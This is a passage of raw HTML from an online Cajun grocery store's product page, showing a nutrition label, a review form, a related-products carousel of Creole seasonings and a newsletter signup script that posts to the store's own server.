font-size: 0.75em; padding-top: 2px; margin-top: 2px;"><span class="NutrientDetail-TitleAndAmount" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"><span class="NutrientDetail-Title pr-4 is-macronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-right: 4px !important; font-weight: 700;">Total Fat</span>0g</span><span class="NutrientDetail-DailyValue is-macronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; font-weight: 700;">0%</span></div><div class="NutrientDetail-SubNutrients pl-16" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-left: 16px !important;"><div style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"><div class="NutrientDetail flex justify-between border-t border-default-900" style="border-top-width: 1px !important; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: solid; border-color: rgb(29, 30, 31) !important; border-image: initial; box-sizing: inherit; overflow-wrap: inherit; display: flex !important; -webkit-box-pack: justify !important; justify-content: space-between !important; font-size: 0.75em; padding-top: 2px; margin-top: 2px;"><span class="NutrientDetail-TitleAndAmount" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"><span class="NutrientDetail-Title pr-4 is-macronutrient is-subnutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-right: 4px !important;">Saturated Fat</span>0g</span><span class="NutrientDetail-DailyValue is-macronutrient is-subnutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; font-weight: 700;">0%</span></div><div class="NutrientDetail-SubNutrients pl-16" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-left: 16px !important;"></div></div><div style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"><div class="NutrientDetail flex justify-between border-t border-default-900" style="border-top-width: 1px !important; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: solid; border-color: rgb(29, 30, 31) !important; border-image: initial; box-sizing: inherit; overflow-wrap: inherit; display: flex !important; -webkit-box-pack: justify !important; justify-content: space-between !important; font-size: 0.75em; padding-top: 2px; margin-top: 2px;"><span class="NutrientDetail-TitleAndAmount" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"><span class="NutrientDetail-Title pr-4 is-macronutrient is-subnutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-right: 4px !important;">Trans Fat</span>0g</span><span class="NutrientDetail-DailyValue is-macronutrient is-subnutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; font-weight: 700;"></span></div><div class="NutrientDetail-SubNutrients pl-16" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-left: 16px !important;"></div></div></div></div><div style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; font-size: 18px;"><div class="NutrientDetail flex justify-between border-t border-default-900" style="border-top-width: 1px !important; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: solid; border-color: rgb(29, 30, 31) !important; border-image: initial; box-sizing: inherit; overflow-wrap: inherit; display: flex !important; -webkit-box-pack: justify !important; justify-content: space-between !important; font-size: 0.75em; padding-top: 2px; margin-top: 2px;"><span class="NutrientDetail-TitleAndAmount" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"><span class="NutrientDetail-Title pr-4 is-macronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-right: 4px !important; font-weight: 700;">Cholesterol</span>0mg</span><span class="NutrientDetail-DailyValue is-macronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; font-weight: 700;">0%</span></div><div class="NutrientDetail-SubNutrients pl-16" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-left: 16px !important;"></div></div><div style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; font-size: 18px;"><div class="NutrientDetail flex justify-between border-t border-default-900" style="border-top-width: 1px !important; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: solid; border-color: rgb(29, 30, 31) !important; border-image: initial; box-sizing: inherit; overflow-wrap: inherit; display: flex !important; -webkit-box-pack: justify !important; justify-content: space-between !important; font-size: 0.75em; padding-top: 2px; margin-top: 2px;"><span class="NutrientDetail-TitleAndAmount" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"><span class="NutrientDetail-Title pr-4 is-macronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-right: 4px !important; font-weight: 700;">Sodium</span>290mg</span><span class="NutrientDetail-DailyValue is-macronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; font-weight: 700;">12.08%</span></div><div class="NutrientDetail-SubNutrients pl-16" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-left: 16px !important;"></div></div><div style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; font-size: 18px;"><div class="NutrientDetail flex justify-between border-t border-default-900" style="border-top-width: 1px !important; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: solid; border-color: rgb(29, 30, 31) !important; border-image: initial; box-sizing: inherit; overflow-wrap: inherit; display: flex !important; -webkit-box-pack: justify !important; justify-content: space-between !important; font-size: 0.75em; padding-top: 2px; margin-top: 2px;"><span class="NutrientDetail-TitleAndAmount" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"><span class="NutrientDetail-Title pr-4 is-macronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-right: 4px !important; font-weight: 700;">Total Carbohydrate</span>0g</span><span class="NutrientDetail-DailyValue is-macronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; font-weight: 700;">0%</span></div><div class="NutrientDetail-SubNutrients pl-16" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-left: 16px !important;"><div style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"><div class="NutrientDetail flex justify-between border-t border-default-900" style="border-top-width: 1px !important; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: solid; border-color: rgb(29, 30, 31) !important; border-image: initial; box-sizing: inherit; overflow-wrap: inherit; display: flex !important; -webkit-box-pack: justify !important; justify-content: space-between !important; font-size: 0.75em; padding-top: 2px; margin-top: 2px;"><span class="NutrientDetail-TitleAndAmount" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"><span class="NutrientDetail-Title pr-4 is-macronutrient is-subnutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-right: 4px !important;">Dietary Fiber</span>0g</span><span class="NutrientDetail-DailyValue is-macronutrient is-subnutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; font-weight: 700;">0%</span></div><div class="NutrientDetail-SubNutrients pl-16" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-left: 16px !important;"></div></div><div style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"><div class="NutrientDetail flex justify-between border-t border-default-900" style="border-top-width: 1px !important; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: solid; border-color: rgb(29, 30, 31) !important; border-image: initial; box-sizing: inherit; overflow-wrap: inherit; display: flex !important; -webkit-box-pack: justify !important; justify-content: space-between !important; font-size: 0.75em; padding-top: 2px; margin-top: 2px;"><span class="NutrientDetail-TitleAndAmount" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"><span class="NutrientDetail-Title pr-4 is-macronutrient is-subnutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-right: 4px !important;">Sugar</span>0g</span><span class="NutrientDetail-DailyValue is-macronutrient is-subnutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; font-weight: 700;"></span></div><div class="NutrientDetail-SubNutrients pl-16" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-left: 16px !important;"></div></div></div></div><div style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; font-size: 18px;"><div class="NutrientDetail flex justify-between border-t border-default-900" style="border-top-width: 1px !important; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: solid; border-color: rgb(29, 30, 31) !important; border-image: initial; box-sizing: inherit; overflow-wrap: inherit; display: flex !important; -webkit-box-pack: justify !important; justify-content: space-between !important; font-size: 0.75em; padding-top: 2px; margin-top: 2px;"><span class="NutrientDetail-TitleAndAmount" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"><span class="NutrientDetail-Title pr-4 is-macronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-right: 4px !important; font-weight: 700;">Protein</span>0g</span><span class="NutrientDetail-DailyValue is-macronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; font-weight: 700;"></span></div><div class="NutrientDetail-SubNutrients pl-16" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-left: 16px !important;"></div></div><hr class="u-thickBar NutritionLabel-microNutrientsThickBar" aria-hidden="true" style="border-width: 5px; border-right-style: solid; border-bottom-style: solid; border-left-style: solid; border-color: rgb(29, 30, 31); box-sizing: inherit; overflow: visible; overflow-wrap: inherit; margin-top: 2px; margin-bottom: 2px; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; font-size: 18px;"><div style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; font-size: 18px;"><div class="NutrientDetail flex justify-between border-t border-default-900" style="border-top-width: 1px !important; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: solid; border-color: rgb(29, 30, 31) !important; border-image: initial; box-sizing: inherit; overflow-wrap: inherit; display: flex !important; -webkit-box-pack: justify !important; justify-content: space-between !important; font-size: 0.75em; padding-top: 2px; margin-top: 2px;"><span class="NutrientDetail-TitleAndAmount" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"><span class="NutrientDetail-Title pr-4 is-micronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-right: 4px !important;">Calcium</span>0mg</span><span class="NutrientDetail-DailyValue is-micronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;">0%</span></div><div class="NutrientDetail-SubNutrients pl-16" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-left: 16px !important;"></div></div><div style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; font-size: 18px;"><div class="NutrientDetail flex justify-between border-t border-default-900" style="border-top-width: 1px !important; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: solid; border-color: rgb(29, 30, 31) !important; border-image: initial; box-sizing: inherit; overflow-wrap: inherit; display: flex !important; -webkit-box-pack: justify !important; justify-content: space-between !important; font-size: 0.75em; padding-top: 2px; margin-top: 2px;"><span class="NutrientDetail-TitleAndAmount" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"><span class="NutrientDetail-Title pr-4 is-micronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-right: 4px !important;">Iron</span>0mg</span><span class="NutrientDetail-DailyValue is-micronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;">0%</span></div><div class="NutrientDetail-SubNutrients pl-16" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-left: 16px !important;"></div></div><div style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; font-size: 18px;"><div class="NutrientDetail flex justify-between border-t border-default-900" style="border-top-width: 1px !important; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: solid; border-color: rgb(29, 30, 31) !important; border-image: initial; box-sizing: inherit; overflow-wrap: inherit; display: flex !important; -webkit-box-pack: justify !important; justify-content: space-between !important; font-size: 0.75em; padding-top: 2px; margin-top: 2px;"><span class="NutrientDetail-TitleAndAmount" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"><span class="NutrientDetail-Title pr-4 is-micronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-right: 4px !important;">Vitamin A</span>0Number of International Units</span><span class="NutrientDetail-DailyValue is-micronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;">0%</span></div><div class="NutrientDetail-SubNutrients pl-16" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-left: 16px !important;"></div></div><div style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; font-size: 18px;"><div class="NutrientDetail flex justify-between border-t border-default-900" style="border-top-width: 1px !important; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: solid; border-color: rgb(29, 30, 31) !important; border-image: initial; box-sizing: inherit; overflow-wrap: inherit; display: flex !important; -webkit-box-pack: justify !important; justify-content: space-between !important; font-size: 0.75em; padding-top: 2px; margin-top: 2px;"><span class="NutrientDetail-TitleAndAmount" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"><span class="NutrientDetail-Title pr-4 is-micronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-right: 4px !important;">Vitamin C</span>0mg</span><span class="NutrientDetail-DailyValue is-micronutrient" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;">0%</span></div><div class="NutrientDetail-SubNutrients pl-16" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; padding-left: 16px !important;"></div></div><hr class="u-thinBar" aria-hidden="true" style="border-width: 3px; border-right-style: solid; border-bottom-style: solid; border-left-style: solid; border-color: rgb(29, 30, 31); box-sizing: inherit; overflow: visible; overflow-wrap: inherit; margin-top: 2px; margin-bottom: 2px; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; font-size: 18px;"><div class="NutritionLabel-DailyValueDisclaimer flex" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; font-size: 0.6em; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; display: flex !important;"><span style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;">*</span><span style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;">The % Daily Value (DV) tells you how much a nutrient in a serving of food contributes to a daily diet. 2,000 calories a day is used for general nutrition advice.</span></div></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/konriko-creole-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Konriko-Creole-Seasoning-175x175.jpg" alt="Konriko Creole Seasoning 6 oz" title="Konriko Creole Seasoning 6 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/konriko-creole-seasoning">Konriko Creole Seasoning 6 oz</a></h4>
              <!--<p>Enjoy Konriko Creole Seasoning with no limitations on any type of food whenever you like. Simply use..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">53</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">92</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="84"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/gifts/tony-chachere's-cajun-country-cookbook"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Cajun-Country-Cookbook-175x175.jpg" alt="Tony Chachere's Cajun Country Cookbook" title="Tony Chachere's Cajun Country Cookbook" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/gifts/tony-chachere's-cajun-country-cookbook">Tony Chachere's Cajun Country Cookbook</a></h4>
              <!--<p>Tony Chachere’s Cajun Country CookbookTony Chachere's® Famous Creole Seasoning, a staple in every co..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">58</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">64</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="530"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chachere's-gumbo-file"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Gumbo-File-1.25oz-175x175.jpg" alt="Tony Chachere's  Gumbo File 1.25 oz" title="Tony Chachere's  Gumbo File 1.25 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tony-chachere's-gumbo-file">Tony Chachere's  Gumbo File 1.25 oz</a></h4>
              <!--<p>Tony Chachere's&nbsp; Gumbo File 1.25 ozBring out the flavors of your gumbo with Tony Chachere’s Gum..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">96</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">40</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="717"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/tony-chachere-bold-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Bold-Creole-Seasoning,-175x175.jpg" alt="Tony Chachere's Bold Creole Seasoning 7 Oz" title="Tony Chachere's Bold Creole Seasoning 7 Oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/tony-chachere-bold-seasoning">Tony Chachere's Bold Creole Seasoning 7 Oz</a></h4>
              <!--<p>A 7 ounce shaker of Tony Chachere's Bold Creole SeasoningTony Chachere's bold creole seasoning is ou..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">00</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">44</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3376"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/tony-chachere-bloody-mary"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Creole-Bloody-Mary-Mix-175x175.jpg" alt="Tony Chachere's Bloody Mary Mix 32 oz" title="Tony Chachere's Bloody Mary Mix 32 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/tony-chachere-bloody-mary">Tony Chachere's Bloody Mary Mix 32 oz</a></h4>
              <!--<p>Tony Chachere's Creole Style Bloody Mary Mix 32 ozBloody Marys are a Southern Tradition that become ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">61</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">34</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3378"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/tony-chacheres-bold-creole-seasoning-30oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Bold-Creole-Seasoning-30oz-175x175.jpeg" alt="Tony Chachere's Bold Creole Seasoning 30 oz" title="Tony Chachere's Bold Creole Seasoning 30 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/tony-chacheres-bold-creole-seasoning-30oz">Tony Chachere's Bold Creole Seasoning 30 oz</a></h4>
              <!--<p>Tony Chachere's Bold Creole Seasoning 30 ozBold Creole SeasoningTony Chachere's Bold Creole Seasonin..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">65</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">94</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3459"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2877">
